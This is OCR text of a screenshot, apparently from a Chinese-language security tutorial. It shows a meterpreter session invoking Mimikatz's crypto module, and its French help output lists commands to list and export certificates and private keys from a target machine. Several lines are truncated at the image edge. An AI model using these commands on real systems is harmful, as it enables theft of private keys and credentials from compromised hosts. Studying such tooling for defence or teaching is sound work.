
...snip...
Crypto模块允许你list、export任何证书，以及储存在目标
机器上相应的私钥：
meterpreter > mimikatz_command -f crypto::  

Module : 'crypto' identifié, mais commande ''
Description du module : Cryptographie et cert
listProviders   - Liste les providers installé
  listStores    - Liste les magasins système  
listCertificates        - Liste les certificat
    listKeys    - Liste les conteneurs de clés
exportCertificates      - Exporte les certific
  exportKeys    - Exporte les clés  

    patchcng    - [experimental] Patch le ges
   patchcapi    - [experimental] Patch la Cry
meterpreter > mimikatz_command -f crypto::lis